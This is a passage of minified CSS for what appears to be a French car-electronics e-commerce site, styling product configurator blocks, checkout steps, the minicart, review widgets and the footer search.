li:last-child{text-align:right}#block-product_config .car-item.active ul li:last-child:after{top:auto;bottom:25px;right:20px;-webkit-transform:none;-moz-transform:none;-ms-transform:none;transform:none}#block-product_config .car-item.active ul li:last-child .close_car{padding-right:70px;line-height:60px}#block-product_config .car-item.active ul li:first-child{text-align:left;padding-left:15px;line-height:20px;padding-top:10px}#block-product_config .car-item.active ul li:first-child .read_more{display:block;margin-left:0;padding-left:20px}#block-product_config .car-item.active ul li:first-child .read_more:before{display:none}#block-product_config .car-item.active ul li:first-child .about_car{font-size:13px;width:100%;display:inline-block;text-decoration:none}#block-product_config .car-item.active ul li:first-child .about_car:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:20px;color:#4f4ece;content:'\e902';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}#block-product_config .car-item.active ul li:first-child .about_car:before{padding-right:10px}#block-product_config .non_chosen .about_car{padding-left:20px}#block-product_config .or{margin-top:15px}#block-product_config .txt-option{margin-top:5px;margin-left:70px}#block-product_config .txt-option strong{font-size:17px}.catalog-category-view .breadcrumbs{display:none}.catalog-category-view .page-title-wrapper{padding:25px 20px 5px 20px}.catalog-category-view .category-description{padding:0 20px;margin-bottom:25px}.catalog-category-view .page-toolbar{display:none}.catalog-category-view #show-filter{float:right;text-decoration:none;background-image:none;background:#fff;border:1px solid #dadfe7;color:#333;cursor:pointer;display:inline-block;font-family:'TeX Gyre Adventor','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:400;margin:0;padding:7px 15px;font-size:1.5rem;line-height:1.7rem;box-sizing:border-box;vertical-align:middle;margin-left:10px;color:#6f7f97}.catalog-category-view #show-filter:hover,.catalog-category-view #show-filter:active,.catalog-category-view #show-filter:focus{text-decoration:none}.catalog-category-view #show-filter:focus,.catalog-category-view #show-filter:active{background:#8b9bb3;border:1px solid #dadfe7;color:#333}.catalog-category-view #show-filter:hover{background:#8b9bb3;border:1px solid #dadfe7;color:#fff}.catalog-category-view #show-filter.disabled,.catalog-category-view #show-filter[disabled],fieldset[disabled] .catalog-category-view #show-filter{opacity:.5;cursor:default;pointer-events:none}.catalog-category-view .sidebar-main{display:none;padding-top:35px;background:#fff;padding-bottom:1px}.catalog-category-view .sidebar-main .title-cms-category{display:none}.catalog-category-view .sidebar-main .block.filter{margin-bottom:0}.catalog-category-view .sidebar-main .block.filter .show-product.bottom{margin-bottom:0}.catalog-category-view .selectBox-dropdown{min-width:auto;width:100px !important}.catalog-category-view .fancybox-close{top:15px;right:15px}.catalog-category-view .toolbar-amount,.search.results .toolbar-amount{font-size:1.6rem}.catalog-category-view .toolbar-top .limiter button.current-limit,.search.results .toolbar-top .limiter button.current-limit,.catalog-category-view .toolbar-top .limiter,.search.results .toolbar-top .limiter{font-size:1.4rem}.compatibility_info .content-box.basic_type_unset_car{position:relative;padding-bottom:60px}.compatibility_info .content-box.basic_type_unset_car .content-box-left{width:40%}.compatibility_info .content-box.basic_type_unset_car .content-box-right{width:60%;padding-left:4%;padding-top:0}.compatibility_info .content-box.basic_type_unset_car .select-car{position:absolute;left:25px;right:25px;bottom:15px}.compatibility_info .content-box.basic_type_unset_car .edit_attcar{width:100%}.compatibility_info .content-box.basic_type_no_compatible .content-box-bottom .info-support{padding-left:0}.main-wrapper-bottom .compatibility-info{width:50%}.main-wrapper-bottom .compatibility-info .title{font-size:1.3rem}.main-wrapper-bottom .contact_info{width:46%}.compatibility-info-custom .content-box.custom_type{width:100%;padding:25px 15px 10px 15px}.compatibility-info-custom .content-box.custom_type .image-box{max-width:100px}.compatibility-info-custom .content-box.custom_type .text-box{font-size:1.1rem}.compatibility-info-custom .content-box.custom_type .text-box .title-box{font-size:1.4rem}.list-related-product{width:auto;padding:0}.list-related-product .items{display:block}.list-related-product .category-name{display:none}.list-related-product .item .box-img{max-width:140px}.compatibility-info-custom .list-car-compatible{border:none;display:none;padding:25px 0}.compatibility-info-custom .slidercar{border:none;padding:25px 0}.compatibility-info-custom .slidercar .slick-dots{position:absolute;top:0;padding-left:0}.compatibility-info-custom .slidercar .slick-dots li{float:left;list-style:none}.compatibility-info-custom .slidercar .slick-slider{border:none}.compatibility-info-custom .list-item-car .list-related-product{opacity:0.5}.compatibility-info-custom .list-item-car .list-related-product.slick-current{opacity:1}.compatibility-info-custom .list-item-car .list-related-product.slick-current .item{padding-right:0px;text-align:left}.compatibility-info-custom .list-item-car .list-related-product.slick-current .item .product-detail{opacity:1;z-index:9;position:static}.compatibility-info-custom .list-item-car .list-related-product.slick-current .item .box-img{text-align:center;float:left;display:block}.compatibility-info-custom .list-item-car .list-related-product.slick-current+.list-related-product .item{padding-right:0px;text-align:left}.compatibility-info-custom .list-item-car .list-related-product.slick-current+.list-related-product .item .product-detail{opacity:0;z-index:-9999999;position:absolute}.compatibility-info-custom .list-item-car .list-related-product.slick-current+.list-related-product .item .box-img{text-align:left;float:none;display:inline-block}.compatibility-info-custom .list-item-car .list-related-product.slick-current+.list-related-product .item .box-img input[type="checkbox"]+label{margin-left:-20px}.compatibility-info-custom .list-item-car .list-related-product .item{text-align:right;padding-right:40px}.compatibility-info-custom .list-item-car .list-related-product .item .product-detail{opacity:0;z-index:-9999999;position:absolute}.compatibility-info-custom .list-item-car .list-related-product .item .box-img{text-align:right;float:none;display:inline-block}.slider-nav{padding-top:0px;display:block;padding-right:0;border-left:none !important;border-right:none !important}.slider-nav:before,.slider-nav:after{display:none}.slider-nav .category-name{text-align:right;font-weight:700;color:#4e4ecd;opacity:0.5;font-size:2rem}.slider-nav .category-name.slick-current{text-align:center;opacity:1}.slider-nav .category-name.slick-current+.category-name{text-align:left}.only-category .category-name{text-align:center;-webkit-opacity:1;-moz-opacity:1;-ms-opacity:1;opacity:1}.only-category .list-related-product{-webkit-opacity:1 !important;-moz-opacity:1 !important;-ms-opacity:1 !important;opacity:1 !important;min-width:430px}.only-category .items{display:block !important}.only-category .list-item-car{display:inline-block}.only-category .list-item-car .box-img{width:auto !important;float:left !important}.only-category .list-item-car .box-img label{float:left}.only-category .list-item-car .item{padding-right:0 !important}.only-category .list-item-car .product-detail{position:static !important;-webkit-opacity:1 !important;-moz-opacity:1 !important;-ms-opacity:1 !important;opacity:1 !important;float:left}.product_container .detailed{padding-left:15px;border-bottom:1px solid #dadfe7}.product_container .detailed #tab-technical-details a{padding:0 10px !important;display:table-cell;vertical-align:middle;line-height:1}.product_container .detailed .data.items .item.content{margin-top:50px;border-left:none;border-right:none;border-bottom:none}.product_container .detailed .product.data.items .item.title{border-top:1px solid #dadfe7}.product_container .detailed .product.data.items .item.title:first-child{position:relative;border-left:1px solid #dadfe7}.product_container .detailed .product.data.items .item.title:first-child:before{content:"";position:absolute;left:-15px;height:1px;background:#dadfe7;bottom:-1px;width:15px}.product_container .detailed .product.data.items .item.title:last-child{border-right:1px solid #dadfe7}.product_container .detailed .product.data.items .item.title a{font-size:1.6rem;padding:3px 0 !important;height:49px}.product_container .detailed .product.data.items .item.title.active:first-child{border-left:none}.product_container .detailed .product.data.items .item.title.active a.switch{height:63px;position:relative;padding:0 !important;line-height:60px;margin-top:-12px}.technical-details-title{font-size:2.8rem}.technical-details-title .bt-action span{padding:5px 30px}.technical-details{border-right:none;border-left:none;margin-bottom:40px}.technical-details strong{font-size:1.8rem}.technical-details ul{padding:10px 10px 0px 10px;text-indent:5px;margin-bottom:40px}.technical-details ul li{font-size:1.4rem}.fia-net{text-align:center;border:none;padding-top:0;padding-bottom:0}.fia-net .avis-clients{width:100%}.fia-net .avis-clients .title-fia-net{display:inline-block;margin-right:30px;float:left;font-size:1.8rem;margin-top:5px}.fia-net .avis-clients .icon-logo{display:inline-block}.fia-net .avis-clients .fia-net-logo{display:inline-block;margin-top:0;float:left;margin-bottom:10px}.fia-net .avis-clients .total-review{border-top:1px solid #dadfe7;border-bottom:1px solid #dadfe7}.fia-net .avis-clients .total-review .rating-wrapper,.fia-net .avis-clients .total-review .number_review,.fia-net .avis-clients .total-review .add_review{display:inline-block}.fia-net .avis-clients .total-review .read_all{display:none}.fia-net .avis-clients .number_review{margin:0 30px;font-size:1.6rem}.fia-net .avis-clients .add_review{font-size:1.2rem}.fia-net .avis-clients .rating-wrapper{border:none;font-size:1.2rem}.fia-net .avis-clients .rating-wrapper .ratting-text{margin-right:10px}.fia-net .review-left{width:100%;border:none}.fia-net .review-left .item-review:first-child{display:block}.fia-net .review-right{width:100%}.fia-net .item-review{text-align:center;display:none}.fia-net .item-review .ratings{display:none}.fia-net .item-review .comment{position:relative;display:inline-block;text-decoration:none}.fia-net .item-review .comment:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:15px;line-height:20px;color:#d6d7d9;content:'\e913';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.fia-net .item-review .comment:before{position:absolute;top:-20px;left:-55px}.fia-net .item-review .comment:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:15px;line-height:20px;color:#d6d7d9;content:'\e914';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.fia-net .item-review .comment:after{position:absolute;bottom:-15px;right:-55px}.fia-net .item-review .info{position:relative;display:block !important}.fia-net .item-review.loaded,.fia-net .item-review.loaded1{display:block}.fia-net .more-review{display:inline-block;width:100%;position:relative}.fia-net .more-review:before{content:"";position:absolute;left:0;width:100%;right:0;height:1px;top:15px;background:#dadfe7}.fia-net .load-more{text-decoration:none;background-image:none;background:#fff;border:1px solid #dadfe7;color:#333;cursor:pointer;display:inline-block;font-family:'TeX Gyre Adventor','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:400;margin:0;padding:7px 15px;font-size:1.5rem;line-height:1.7rem;box-sizing:border-box;vertical-align:middle;z-index:1;font-size:1.1rem;position:relative}.fia-net .load-more:hover,.fia-net .load-more:active,.fia-net .load-more:focus{text-decoration:none}.fia-net .load-more:focus,.fia-net .load-more:active{background:#8b9bb3;border:1px solid #dadfe7;color:#333}.fia-net .load-more:hover{background:#8b9bb3;border:1px solid #dadfe7;color:#fff}.fia-net .load-more.disabled,.fia-net .load-more[disabled],fieldset[disabled] .fia-net .load-more{opacity:.5;cursor:default;pointer-events:none}.search-information{position:absolute;left:0;top:0;width:100%}.search-information .search-info-inner{margin-right:340px;margin-left:265px;height:65px;text-align:left;border-right:1px solid #dadfe7}.search-information .search-info-inner .search-title{padding-top:15px;font-size:12px;color:#6f7f97;font-weight:800;display:block;margin:0;line-height:20px}.search-information .text-mobile{display:block;color:#fe5430;font-size:11px;font-weight:800}.open-search .block-search .control{display:block}.block-search input{position:static;height:65px;border-top:0;margin:0}.block-search .control{display:none;border:none;margin:0;padding:0;position:absolute;left:240px;right:170px;top:0;background:transparent;z-index:999}.block-search .label{display:none}.block-search .bt-search-mobile{float:none;position:absolute;right:95px;top:0;width:75px;height:65px;z-index:9;border-right:1px solid #dadfe7;display:inline-block;text-decoration:none}.block-search .bt-search-mobile:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:65px;color:#6f7f97;content:'\e900';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-search .bt-search-mobile.active{display:inline-block;text-decoration:none}.block-search .bt-search-mobile.active:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:65px;color:#6f7f97;content:'\e924';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.df-classic{width:100% !important;left:0 !important}.minicart-wrapper{min-width:100%;padding-bottom:0}.minicart-wrapper:after{display:none}.minicart-wrapper .minicart-subtotal{display:none}.minicart-wrapper .action.showcart{padding-left:0;position:relative;width:95px;height:65px;z-index:9}.minicart-wrapper .action.showcart.active:before,.minicart-wrapper .action.showcart:before{left:20px;top:10px}.minicart-wrapper .action.showcart .counter.qty{position:absolute;left:60px;top:3px;border-radius:50%;border:2px solid #fff}.minicart-wrapper .action.showcart .counter.qty .counter-label{display:none}.minicart-wrapper .action.showcart .counter.qty .counter-number{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto;font-size:9px;color:#fe5430;font-weight:700;height:25px;width:25px;border-radius:50%;border:2px solid #fe5430;text-align:center;display:block;line-height:23px;background:#ffffff}.block-cart-header{float:none;position:absolute;right:0;top:0;width:95px;padding-top:0}.header-checkout{max-width:100%;padding:0;margin:0;height:45px;background:url('../images/gradient-bg-nav-mobile-co.png') repeat-x 50%;position:relative}.header-checkout .nav-co-mobile{display:block}.header-co-logo{float:none;padding:0;position:absolute;left:15px;top:10px}.header-co-logo .logo-co{display:none}.header-co-logo .logo-co-mobile{display:block}.header-co-right{display:none}.nav-co-mobile{width:35px;height:45px;position:absolute;right:0;top:0}.nav-co-mobile span{display:block;display:inline-block;text-decoration:none;position:absolute;left:0;top:0}.nav-co-mobile span:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:45px;color:#fe5430;content:'\e926';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.minicart-co-mobile{position:absolute;right:45px;top:0;display:table;padding-top:10px}.minicart-co-mobile .price{font-size:11px;font-weight:700;color:#afb7c5}.minicart-co-mobile .mn-price{display:table-cell;vertical-align:middle}.minicart-co-mobile .mn-number-cart{display:table-cell;vertical-align:middle}.minicart-co-mobile .mn-number-cart span{display:block;width:20px;height:20px;background:#d5d9de;border-radius:50%;color:#fe5430;font-size:11px;font-weight:700;text-align:center;line-height:20px;margin-left:10px}.checkout-index-index .homepage-container-mob{display:none}.main-co-wrapper{width:auto;padding:0 15px;margin:0}.main-co-wrapper .opc-co{padding:0;border:none}.main-co-wrapper .opc-co .step-title{margin-bottom:30px;font-size:16px;font-weight:700}.opc-wrapper .form-login{border-bottom:1px solid #ccc;margin:30px 20px;padding:30px 20px}.opc-wrapper .shipping-address-item{border:1px solid transparent;margin:0 0 30px;padding:30px 20px;width:100%}.opc-wrapper .shipping-address-item.selected-item{position:relative;padding:30px 20px;border-color:#4e4ecd}.opc-wrapper .shipping-address-item.selected-item .edit-address-link{right:39.5px}.opc-wrapper .shipping-address-item.selected-item:after{width:35px;height:25px;content:'';background:#fff;position:absolute;left:-1px;top:-1px}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{margin-top:28px}.opc-wrapper .action-select-shipping-item{float:none;margin-top:10.5px;width:100%}.opc-wrapper .action-show-popup{width:100%}.opc-wrapper .edit-address-link>span{border:0;clip:rect(0, 0, 0, 0);height:auto;margin:0;overflow:inherit;padding:0;position:static;width:auto}.opc-wrapper .checkout-shipping-address .action-select-shipping-item ul{margin:0 -20px}.opc-wrapper .checkout-shipping-address .action-select-shipping-item ul li{min-height:36px;padding:5px 20px}.opc-wrapper .checkout-shipping-address .action-select-shipping-item ul li:before,.opc-wrapper .checkout-shipping-address .action-select-shipping-item ul li:after{content:'';display:table}.opc-wrapper .checkout-shipping-address .action-select-shipping-item ul li:after{clear:both}.opc-wrapper .checkout-shipping-address .action-select-shipping-item ul li:nth-child(2n+2){background:#f4f5f9}.opc-wrapper .checkout-shipping-address .action-select-shipping-item ul li span{float:none;font-size:12px;vertical-align:middle}.opc-wrapper .checkout-shipping-address .action-select-shipping-item ul li span.tit{width:40%;font-size:12px}.opc-wrapper .checkout-shipping-address .action-select-shipping-item ul li span.info{width:60%}.opc-wrapper .checkout-shipping-address .action-select-shipping-item span.rdo{top:0;z-index:1}.table-checkout-shipping-method tbody tr{display:block;position:relative;border-bottom:1px solid #dadfe7;padding:10px 0 10px 70px}.table-checkout-shipping-method tbody tr:last-child td{border:none}.table-checkout-shipping-method tbody tr.active td:last-child{border:none}.table-checkout-shipping-method tbody td{display:block;border:none;padding:0}.table-checkout-shipping-method tbody td.col-input{position:absolute;left:0;top:40px}.table-checkout-shipping-method tbody td.col-price{position:absolute;right:20px;top:25px}.table-checkout-shipping-method tbody td.col-carrier{min-height:40px}.table-checkout-shipping-method tbody td.col-title{min-height:60px}.opc-wrapper .checkout-shipping-address .static-content ul li{padding:50px 10px 0 0;font-size:11px;font-weight:400;line-height:13px}.opc-wrapper .checkout-shipping-address .static-content ul li a span,.opc-wrapper .checkout-shipping-address .static-content ul li a strong{font-size:11px;line-height:13px}.opc-wrapper .static-content ul li.money-icon:before,.opc-wrapper .static-content ul li.hand-icon:before,.opc-wrapper .static-content ul li.stick-icon:before,.opc-wrapper .static-content ul li.percent-icon:before{font-size:30px}.checkout-payment-method .payment-method-title{padding:15px}.checkout-payment-method .payment-method-content{padding:0}.checkout-payment-method .payment-method-billing-address .action-cancel{margin-top:10.5px}.checkout-payment-method .payment-method-billing-address .checkout-billing-address input+label{font-size:13px;font-weight:400;line-height:20px;min-height:30px}.checkout-payment-method .payment-method-billing-address ul li:before,.checkout-payment-method .payment-method-billing-address ul li:after{content:'';display:table}.checkout-payment-method .payment-method-billing-address ul li:after{clear:both}.checkout-payment-method .payment-method-billing-address ul li span{float:left;font-size:12px}.checkout-payment-method .payment-method-billing-address ul li span.tit{width:40%;font-size:12px}.checkout-payment-method .payment-method-billing-address ul li span.info{width:60%}.checkout-payment-method .payment-option-title span{font-size:14px}.category-cms{display:none}.filter-content{margin:25px}.filter-content .show-product{display:block;background:#3a3ad3;text-align:center;color:#fff;font-weight:700;font-size:24px;line-height:60px;margin-bottom:20px}.filter-options .filter-options-content{border:none;background:#f4f5f9}.flip-clock-wrapper ul{width:24px;height:37px}.flip-clock-divider{width:24px}.block-flash-sales .product-item-countdown .flip-clock-wrapper{padding-left:15px}.block-flash-sales .product-item-countdown .flip-clock-wrapper:before{display:none}.header.top .contact-links{display:none}.header.top .rate{display:none}.header.top .contact-information{position:absolute;top:0;right:170px;z-index:999;width:170px;margin-top:0;height:65px;text-align:center;border-right:1px solid #dadfe7}.header.top .contact-information .contact-top-inner{margin-top:15px;display:inline-block}.header.top .contact-information .contact-top-inner:before{top:3px}.header.top .contact-information span{display:block;font-size:12px;color:#6f7f97;font-weight:800;line-height:15px}.header.top .contact-information a{font-weight:800}.header.top .contact-information a strong{font-size:12px;margin:0;line-height:15px}.header.top .contact-information .text-mail,.header.top .contact-information a.ico-mail{display:none}.reasurance-home{margin-bottom:35px}.reasurance-home .block.reasurance ul{display:block;margin:0;padding:0}.reasurance-home .block.reasurance ul li{display:block;width:-moz-calc(33.33333333%);width:-webkit-calc(33.33333333%);width:calc(33.33333333%);float:left}.reasurance-home .block.reasurance ul li:first-child{display:none}.block.reasurance ul{display:block;margin:0;padding:0;overflow:hidden}.block.reasurance ul li{display:block;width:-moz-calc(33.33333333%);width:-webkit-calc(33.33333333%);width:calc(33.33333333%);float:left}.block.reasurance ul li:first-child{display:none}.block.reasurance .ct-inner{padding-left:20px;padding-right:20px;max-width:768px}.block.reasurance ul li{margin-bottom:0}.block.reasurance ul li a{padding:10px 20px 10px 50px}.block.reasurance ul li a:before{position:absolute;left:0px;top:5px}.block.reasurance ul li a.ico-2:before{font-size:17px;line-height:25px}.block.reasurance ul li a.ico-3:before{font-size:23px;line-height:25px}.block.reasurance ul li a.ico-4:before{font-size:21px;line-height:25px}.block.reasurance ul li a.ico-5:before{font-size:21px;line-height:25px}.block.reasurance ul li a.ico-6:before{font-size:21px;line-height:25px}.block.reasurance ul li a.ico-7:before{width:23px;height:23px;font-size:12px;line-height:23px}.block.reasurance ul li a span{display:inline}.flash-sales,.new-products{max-width:1024px;margin:0 auto}.block-product-sebasto{padding-left:5px;padding-right:5px;margin-bottom:30px}.block-product-sebasto .bx-heading{top:-15px}.block-product-sebasto .bx-heading .title{font-size:30px;background:#fff}.block-product-sebasto .bx-heading .title>span{padding-left:20px;padding-right:70px}.block-product-sebasto .bx-heading .title>span:before{font-size:40px;top:-15px}.block-product-sebasto .bx-heading .title>span span{position:relative;display:inline-block}.block-product-sebasto .bx-heading .title>span span:after{content:"";width:100%;height:14px;background:url('../images/shadow-title.png') repeat 50% 100%;position:absolute;left:0;bottom:-10px}.block-product-sebasto .bx-heading .title a{margin:0 30px 0 20px;position:relative;top:-2px}.block-product-sebasto .text{display:none}.block-product-sebasto .products-grid .product-item{margin-bottom:0}.page-layout-1column .block-product-sebasto .block.widget .products-grid .product-item{padding:0}.column.main .product-items{margin-left:0}.block-banner .bt-link{font-size:10px;padding:5px 20px;min-width:135px;margin-top:0}.banner-st-1,.banner-st-2{height:auto}.banner-st-1 .info{padding:25px}.banner-st-1 .info .text-1{font-size:14px;line-height:20px}.banner-st-1 .info .text-2{font-size:22px;letter-spacing:4px;line-height:20px}.banner-st-1 .info .text-3{font-size:13px;line-height:15px}.banner-st-1 .info .bt-link{font-size:10px;padding:5px 20px;min-width:135px;margin-top:0}.banner-st-2 .bt-link{font-size:10px;padding:5px 20px;min-width:135px;margin-top:0}.box-banner-sales{margin-bottom:35px}.box-banner-sales .info .text{padding-top:15px}.box-banner-sales .info .num-sales{font-size:40px}.box-banner-sales .info .inner{margin:20px 45px}.box-banner-sales .info .text-1{font-size:12px;line-height:15px}.box-banner-sales .info .text-2{font-size:18px;line-height:20px}.box-banner-sales .info .bt-link{position:absolute;right:0;top:50%;margin-top:-15px;bottom:auto}.block-brand .block-heading{text-align:left;padding:0 20px;margin-bottom:50px}.block-brand .block-heading a.bt-link{right:20px}.block-brand .block-heading .title{margin-top:50px}.block-brand .block-content{max-width:1024px;margin:0 auto;padding:0 20px}.block-brand .brands-list.slider-brand-main .brand-item:before,.block-brand .brands-list.slider-brand-main .brand-item:after{top:11px;bottom:11px;height:80px}.block-brand .brands-list.slider-brand-main .brand-item a{height:100px;padding:0 10px}.block-testimonial .block-content{margin:0 50px}.block-testimonial .block-content .text-clients{padding:0 40px}.block-testimonial .block-content:after{bottom:20px}.cms-index-index .block-product-wrap.block-best-seller .product-image-container{padding:0}.block-product-wrap .block-heading{text-align:left;padding:15px 0 15px 85px}.block-product-wrap .block-heading .title{position:relative;font-size:30px;z-index:1}.block-product-wrap .block-heading .title span{font-size:12px}.block-product-wrap .block-heading .title strong{display:block}.block-product-wrap .block-heading .ico{left:15px;top:50%;margin-top:-15px}.block-product-wrap .block-heading a{padding:2px 20px;right:20px}.block-product-wrap.block-best-seller{margin-bottom:35px}.block-product-wrap.block-best-seller .product-image-container{padding:0 40px}.block-product-wrap.block-best-seller .product-image-container .price-final_price{min-height:auto !important}.block-product-wrap.block-best-seller .slick-prev{left:10px;width:35px;height:35px;margin-top:-36px}.block-product-wrap.block-best-seller .slick-next{right:10px;width:35px;height:35px;margin-top:-36px}.block-product-wrap.block-best-seller .slick-prev:before,.block-product-wrap.block-best-seller .slick-next:before{font-size:11px}.block-product-wrap.block-best-seller .block-content{padding:30px 10px 25px}.block-product-wrap.block-product-selection-audio .product-image-container,.block-product-wrap.block-product-selection-gps .product-image-container{padding:0 40px}.block-product-wrap.block-product-selection-audio .product-image-container .price-final_price,.block-product-wrap.block-product-selection-gps .product-image-container .price-final_price{min-height:auto !important}.block-product-wrap.block-product-selection-audio .products-grid .slick-prev,.block-product-wrap.block-product-selection-gps .products-grid .slick-prev{left:10px;width:35px;height:35px;margin-top:-36px}.block-product-wrap.block-product-selection-audio .products-grid .slick-next,.block-product-wrap.block-product-selection-gps .products-grid .slick-next{right:10px;width:35px;height:35px;margin-top:-36px}.block-product-wrap.block-product-selection-audio .products-grid .slick-prev:before,.block-product-wrap.block-product-selection-gps .products-grid .slick-prev:before,.block-product-wrap.block-product-selection-audio .products-grid .slick-next:before,.block-product-wrap.block-product-selection-gps .products-grid .slick-next:before{font-size:11px}.block-product-wrap .text-info{display:none}.block-product-wrap .slick-dots{margin:0;padding:0;list-style:none none;text-align:center}.block-product-wrap .slick-dots>li{display:inline-block;vertical-align:top}.block-product-wrap .slick-dots:after{clear:both;content:'';display:table}.block-product-wrap .slick-dots li{display:inline-block;margin:0 7px}.block-product-wrap .slick-dots button{background:#fff;border:1px solid #dadfe7;width:36px;height:36px;font-size:18px;padding:0;font-weight:700;color:#818181}.block-product-wrap .slick-dots .slick-active button{background:#dadfe7}.column.main .block-product-wrap .product-item{padding-left:0}.slick-current .product-item-info{border-left:none}.block-big-product .product-item-thumb{display:none}.block-big-product .block-brand .block-content{border:none;padding:20px 90px 20px}.block-big-item{margin-bottom:30px}.block-big-item .product-item-info:before,.block-big-item .product-item-info:after{content:'';display:table}.block-big-item .product-item-info:after{clear:both}.block-big-item .product-item-info .product-item-images{float:left;width:60%}.block-big-item .product-item-info .product-item-details{float:right;width:40%;padding:0 30px}.block-big-item button.action.tocart.primary{width:100%}.block-big-item .product-item-info{width:auto;text-align:center;padding-top:30px}.block-big-item .product-item-top{display:inline-block}.block-big-item .product-item-system{position:absolute;right:0;bottom:0}.block-big-item .product-item-system ul{text-align:center}.block-big-item .product-item-brand{display:block;width:auto;margin-bottom:20px}.block-big-item .product-item-big-title{width:auto;display:block;text-align:left}.block-big-item .product-item-text-title{padding-left:0}.block-big-item .product-item .price-box{text-align:left;margin-bottom:20px}.block-big-item .product-item .price-box .price{font-size:45px}.block-big-item .product-item .old-price{display:block}.block-big-item .product-item .old-price .price{font-size:30px}.bx-footer-link:before,.bx-footer-link:after{content:'';display:table}.bx-footer-link:after{clear:both}.bx-footer-link .ft-list-link{float:left;width:25%}.bx-footer-link .ft-list-link .footer-title{padding-left:15px}.bx-footer-link h3{font-size:20px;padding-left:15px}.bx-footer-link a{font-size:10px}.footer.content .ft-list-link ul{padding-left:15px}.bx-footer-contact{text-align:center}.bx-footer-contact .bx-contact-phone{display:inline-block;padding-left:40px;position:relative;margin:0 10px;text-align:left}.bx-footer-contact .bx-contact-phone span{font-size:15px;line-height:20px}.bx-footer-contact .bx-contact-phone strong{font-size:25px;line-height:30px}.bx-footer-contact .bx-contact-phone i{position:absolute;left:0;top:0}.bx-footer-contact .bx-contact-phone i:before{font-size:38px}.bx-footer-contact .bx-contact-mail{display:inline-block;text-align:left;margin:0 10px}.bx-footer-contact .bx-contact-mail i:before{font-size:21px}.bx-footer-contact .bx-contact-mail a{font-size:15px;line-height:20px}.bx-footer-contact .bx-facebook{display:inline-block;margin:0 10px;text-align:left}.bx-footer-contact .bx-facebook .ico{margin-bottom:0}.bx-footer-contact .bx-facebook .facebook-code-like{display:none}.minicart-wrapper .ui-dialog{display:none !important}.pushy{position:fixed;width:430px;height:100%;top:0;z-index:9999;background:#ffffff;font:400 15px/20px;overflow-y:auto;-webkit-overflow-scrolling:touch}.pushy-left{-webkit-transform:translate3d(-430px, 0, 0);-moz-transform:translate3d(-430px, 0, 0);-ms-transform:translate3d(-430px, 0, 0);-o-transform:translate3d(-430px, 0, 0);transform:translate3d(-430px, 0, 0)}.pushy-open{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.bxMenuMobile ul ul{width:430px}.page-header{margin-bottom:0;height:65px;position:relative;background:#fff url('../images/bg-header-responsive.png') repeat-x 50% 100%}.page-header.slim{position:fixed;top:0;left:0;z-index:99;width:100%}.logo{float:none;width:190px;position:absolute;left:70px;text-align:center;padding:0;margin:0;top:0;height:65px;overflow:hidden}.logo img{margin-top:15px;width:110px;display:inline}.logo img.logo-noslim{display:none}.logo img.logo-mobile{display:inline-block}.minishipping{display:none}.account-header{display:none}.footer .content-inner:before,.footer .content-inner:after{content:'';display:table}.footer .content-inner:after{clear:both}.footer-search .block-search{padding-left:15px;position:relative;z-index:4;margin-top:0}.footer-search .block-search .box-search-top:before,.footer-search .block-search .box-search-top:after{content:'';display:table}.footer-search .block-search .box-search-top:after{clear:both}.footer-search .block-search .s-top-box{position:relative;float:left}.footer-search .block-search .label{display:none}.footer-search .block-search .control{border-top:0;margin:0;padding:0;position:static;display:block}.footer-search .block-search .field.search{width:490px;float:left}.footer-search .block-search .search-information{color:#6f7f97;font-size:13px;font-weight:700}.footer-search .block-search .search-information a{color:#6f7f97}.footer-search .block-search .search-information .text-mobile{display:none}.footer-search .block-search input{margin:0;padding-right:35px;position:static;height:60px;border:1px solid #dadfe7;font-size:15px;font-weight:400;color:#485d7c;font-style:italic;-webkit-transition:border .5s ease;-moz-transition:border .5s ease;-ms-transition:border .5s ease;transition:border .5s ease}.footer-search .block-search input::-webkit-input-placeholder{color:#485d7c}.footer-search .block-search input:-moz-placeholder{color:#485d7c}.footer-search .block-search input::-moz-placeholder{color:#485d7c}.footer-search .block-search input:-ms-input-placeholder{color:#485d7c}.footer-search .block-search .action.search{opacity:1;position:absolute;right:5px;top:5px;z-index:1;width:50px;height:50px;display:block;border:none;border-radius:0;background:#eceff3;text-align:center;display:inline-block;text-decoration:none}.footer-search .block-search .action.search:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:23px;line-height:38px;color:#6f7f97;content:'\e900';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.footer-search .block-search .action.search span{font-size:0}.footer-search .block-search .action.search:focus:before{color:#333}.footer-search .block-search .s-top-box:hover input{border:1px solid #708097}.footer-search .block-search .s-top-box:hover .action.search{background:#6f7f97}.footer-search .block-search .s-top-box:hover .action.search:before{color:#fff}.footer .block-search .label.active+.control input{position:static;left:0;top:0;margin:0}.footer-logo{float:left;width:140px;margin-right:10px;margin-left:60px}.footer-search{float:left}.footer-rate{padding-top:25px;border-top:1px solid #d1d1d1;float:left;width:100%;text-align:center;margin-top:25px}.footer-rate 